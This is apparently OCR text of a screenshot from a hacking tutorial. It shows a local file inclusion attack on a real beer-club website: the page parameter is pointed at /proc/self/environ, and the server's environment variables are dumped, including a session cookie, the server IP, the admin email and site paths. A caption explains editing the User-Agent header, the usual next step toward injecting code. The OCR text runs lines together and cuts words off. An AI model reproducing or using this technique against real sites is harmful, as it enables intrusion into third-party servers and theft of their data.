 CAMRA Gloucestershire Index Page - Mozilla Firefox
CAMRA Gloucestershire Ind... +
www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ
Google
Intra KC HF Bing lfi dorker finder HR GuerrillaMail.com Nessus PS Alexa SameIP THN MD5 Coresec
T SQL XSS Encryption Encoding Other
Load URL http://www.gloucestershirecamra.org.uk/index.php?page=/proc/self/environ
Split URL I use User-Agent Switcher ADD-ON for firefox to make it easy, you can use anything that lets you edit the user-agaent field to do this...
Execute
Enable Post data Enable Referrer
PATH=/usr/local/bin:/usr/bin:/binHTTP_HOST=www.gloucestershirecamra.org.ukHTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu;
Linux i686; rv:11.0) Gecko/20100101 Firefox/11.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-us,en;q=0.5HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_CONNECTION=keep-
aliveHTTP_COOKIE=PHPSESSID=6p1o8ndj8all2ecfhguma481n3SERVER_SIGNATURE=
Apache/2 Server at www.gloucestershirecamra.org.uk Port 80
SERVER_SOFTWARE=Apache/2SERVER_NAME=www.gloucestershirecamra.org.ukSERVER_ADDR=79.170.40.52SERVER_PORT=80RE
/home/sites/gloucestershirecamra.org.uk/public_html
/SERVER_ADMIN=webmaster@gloucestershirecamra.org.ukSCRIPT_FILENAME=/home/sites/gloucestershirecamra.org.uk
/public_html/index.phpREMOTE_PORT=60281GATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
/1.1REQUEST_METHOD=GETQUERY_STRING=page=/proc/self/environREQUEST_URI=/index.php?page=/proc/self
/environSCRIPT_NAME=/index.php
PAIGN FOR REAL ALE
CAMRA
GLOUCESTERSHIRE
Front page
CAMRA HQ
Join CAMRA now
Contact us
Events
loucestershire pubs
Gloucestershire
breweries